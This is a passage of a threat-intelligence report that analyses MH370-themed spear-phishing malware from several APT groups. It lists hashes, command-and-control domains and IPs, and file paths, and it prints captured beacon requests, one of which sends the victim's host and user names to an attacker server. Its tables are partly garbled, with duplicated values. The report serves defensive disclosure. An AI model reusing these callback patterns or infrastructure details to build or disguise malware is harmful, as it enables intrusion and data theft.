the connection password "wwwst@Admin." The APT group we refer to as Admin@338 has previously used Poison Ivy implants with this same password. We document the Admin@338 group's activities in our [Poison Ivy: Assessing Damage and Extracting Intelligence](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poison-ivy.pdf) paper. Further, the domain www.verizon.proxydns[.]com previously resolved to the following IP addresses that have also been used by the Admin@338 group:

| <b>IP Address</b>                                                         | <b>First Seen</b>                           | <b>Last Seen</b> |
|---------------------------------------------------------------------------|---------------------------------------------|------------------|
| 103.31.241.110 103.31.241.110                                             | 2013-08-27 2013-08-27 2013-08-28 2013-08-28 |                  |
| 174.139.242.19 174.139.242.19 2013-08-28 2013-08-28 2013-08-31 2013-08-31 |                                             |                  |
| 58.64.153.157 58.64.153.157                                               | 2013-09-03 2013-09-03 2014-03-07 2014-03-07 |                  |
| 59.188.0.197 59.188.0.197                                                 | 2014-03-07 2014-03-07 2014-03-19 2014-03-19 |                  |

A second targeted attack attributed to the same Admin@338 group was sent to a prominent U.S.-based think tank on March 14, 2014. This spear phish contained an attachment that dropped "Malaysian Airlines MH370 5m Video.exe" (MD5: b869dc959daac3458b6a81bc006e5b97). The malware sample was crafted to appear as though it was a Flash video, by binding a Flash icon to the malicious executable.



Interestingly, in this case, the malware sets its persistence in the normal "Run" registry location, but it tries to auto start the payload from the disk directory "c:\programdata", which doesn't exist until Windows 7, so a simple reboot would mitigate this threat on Windows XP. This suggests the threat actors did not perform quality control on the malware or were simply careless. We detect this implant as **Backdoor.APT.WinHTTPHelper**. The Admin@338 group discussed above has used variants of this same malware family in [previous targeted attacks](https://www.fireeye.com/blog/threat-research/2013/10/know-your-enemy-tracking-a-rapidly-evolving-apt-actor.html).

This specific implant beacons out to dpmc.dynssl[.]com:443 and www.dpmc.dynssl[.]com:80. The domain dpmc.dynssl[.]com resolved to the following IPs:

| <b>IP Address</b>             | <b>First Seen</b>                           | <b>Last Seen</b>                            |
|-------------------------------|---------------------------------------------|---------------------------------------------|
| 31.193.133.101 31.193.133.101 | 2013-11-01 2013-11-01 2013-11-29 2013-11-29 |                                             |
| 58.64.153.157 58.64.153.157   |                                             | 2014-01-10 2014-01-10 2014-03-08 2014-03-08 |
| 59 188 0 197 59 188 0 197     | 2014-03-14 2014-03-14 2014-03-17 2014-03-17 |                                             |#### 139.191.142.168 139.191.142.168 2014-03-17 2014-03-17 2014-03-19 2014-03-19

The www.dpmc.dynssl[.]com domain resolved to following IPs:

| <b>IP Address</b>                                                           | <b>First Seen</b>                           | <b>Last Seen</b> |
|-----------------------------------------------------------------------------|---------------------------------------------|------------------|
| 31.193.133.101 31.193.133.101                                               | 2013-10-30 2013-10-30 2013-11-29 2013-11-29 |                  |
| 58.64.153.157 58.64.153.157                                                 | 2014-01-10 2014-01-10 2014-03-08 2014-03-08 |                  |
| 59.188.0.197 59.188.0.197                                                   | 2014-03-14 2014-03-14 2014-03-18 2014-03-18 |                  |
| 139.191.142.168 139.191.142.168 2014-03-17 2014-03-17 2014-03-19 2014-03-19 |                                             |                  |

Note that the www.verizon.proxydns[.]com domain used by the Poison Ivy discussed above also resolved to both 58.64.153.157 and 59.188.0.197 during the same time frame as the Backdoor.APT.WinHTTPHelper command and control (CnC) located at dpmc.dynssl[.]com and www.dpmc.dynssl[.]com.

In addition to the above activity attributed to the Admin@338 group, a number of other malicious documents abusing the missing Flight 370 story were also seen in the wild. Other threat groups likely sent these other documents.

#### **The Naikon Lures**

On March 9, 2014, a malicious executable entitled the "Search for MH370 continues as report says FBI agents on way to offer assistance.pdf .exe" (MD5: 52408bffd295b3e69e983be9bdcdd6aa) was seen circulating in the wild. This sample beacons to the CnC net.googlereader[.]pw:443. We have identified this sample, via forensic analysis, as Backdoor.APT.Naikon.

It uses a standard technique of changing its icon to make it appear to be a PDF, in order to lend to its credibility. This same icon, embedded as a PE Resource, has been used in the following recent samples:



**MD5 Import hash CnC Server**| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net       |
|----------------------------------|----------------------------------|-----------------------|
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net       |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp[.]net    |
| 018f762da9b51d7557062548d2b91eeb | e30e07abf1633e10c2d1fbf34e9333d6 | orayjue.eicp[.]net    |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net:443   |
| fcc59add998760b76f009b1fdfacf840 | e30e07abf1633e10c2d1fbf34e9333d6 | ecoh.oicp[.]net:443   |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| 498aaf6df71211f9fcb8f182a71fc1f0 | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| a093440e75ff4fef256f5a9c1106069a | a692dca39e952b61501a278ebafab97f | xl.findmy[.]pw        |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail[.]pw     |
| 125dbbb742399ec2c39957920867ee60 | a692dca39e952b61501a278ebafab97f | uu.yahoomail[.]pw     |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader[.]pw |
| 52408bffd295b3e69e983be9bdcdd6aa | a692dca39e952b61501a278ebafab97f | net.googlereader[.]pw |

This malware leverages "pdfbind" to add a PDF into itself, as can be seen in the debugging strings, and when launched, the malware also presents a decoy document to the target:



# Search for MH370 continues as report says FBI agents on way to offer assistance

The Malay Mail Online - 1 hour 16 minutes ago

SEPANG, March  $9 - CNN'$  s Christine Amanpour reported that the Federal Bureau of Investigation (FBI) is sending its agents to Malaysia "to support the investigation into the disappearance of Flight MH370", as air search operations for the missing Malaysia Airlines (MAS) plane continued.

Meanwhile, Department of Civil Aviation Director-General Datuk Azharuddin Abdul Rahman said today that operations commenced at seven this morning with three aircrafts.

**The Plat1 Lures**On March 10, 2014, we observed another sample that exploited CVE-2012-0158, titled "MH370班机可以 人员身份信息.doc" (MD5: 4ff2156c74e0a36d16fa4aea29f38ff8), which roughly translates to "MH370 Flight Personnel Identity Information". The malware that is dropped by the malicious Word document, which we detect as Trojan.APT.Plat1, begins to beacon to 59.188.253.216 via TCP over port 80. The decoy document opened after exploitation is blank. The malicious document dropped the following implants:

C:\Documents and Settings\Administrator\Application Data\Intel\ResN32.dll (MD5: 2437f6c333cf61db53b596d192cafe64)

C:\Documents and Settings\Administrator\Application Data\Intel\~y.dll (MD5:

d8540b23e52892c6009fdd5812e9c597)

The implants dropped by this malicious document both included unique PDB paths that can be used to find related samples. These paths were as follows:

E:\Work\T5000\T5 Install\ResN\Release\ResN32.pdb F:\WORK\PROJECT\T5 Install\InstDll\Release\InstDll.pdb

This malware family was also described in more detail [here](http://blog.cylance.com/grand-theft-auto-panda).

## **The Mongall/Saker Lures**

Another sample leveraging the missing airliner theme was seen on March 12, 2014. The malicious document exploited CVE-2012-0158 and was titled, "Missing Malaysia Airlines Flight 370.doc" (MD5: 467478fa0670fa8576b21d860c1523c6). Although the extension looked like a Microsoft Office .DOC file, it was actually an .HTML Application (HTA) file. Once the exploit is successful, the payload makes itself persistent by adding a Windows shortcut (.LNK) file pointing to the malware in the "Startup" folder in the start menu. It beacons outbound to comer4s.minidns[.]net:8070. The network callback pattern, shown below, is known by researchers as "Mongall" or "Saker":

GET /3010FC080[REDACTED] HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Wis NT 5.0; .NET CLR 1.1.4322)

Host: comer4s.minidns.net:8070

Cache-Control: no-cache

The sample also drops a decoy file called "aa.doc" into the temp folder and displays the decoy content shown below:

**The "Tranchulas" Lures**

On March 18, 2014 a sample entitled "Malysia Airline MH370 hijacked by Pakistan.zip" was sent as a ZIP file (MD5: 7dff5c4ae1b1fea7ecbf7ab787da3468) that contained a Windows screensaver file disguised as a PDF (MD5: b03edbb264aa0c980ab2974652688876). The ZIP file was hosted on 199.91.173.43. This IP address was [previously used](http://www.threatconnect.com/news/where-there-is-smoke-there-is-fire-south-asian-cyber-espionage-heats-up/) to host malicious files.

The screen saver file drops "winservice.exe" (MD5: 828d4a66487d25b413cb19ef8ee7c783) which begins beaconing to 199.91.173.45. This IP address was previously used to host a file entitled "obl\_leaked\_report.zip" (MD5: a4c7c79308139a7ee70aacf68bba814f).

The initial beacon to the command-and-control server is as follows:

```
POST /path_active.php?compname=[HOSTNAME]_[USERNAME] HTTP/1.1
Host: 199.91.173.45
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
```
This same control server was used in [previous activity.](http://www.threatconnect.com/news/where-there-is-smoke-there-is-fire-south-asian-cyber-espionage-heats-up/)

#### **The Page Campaign**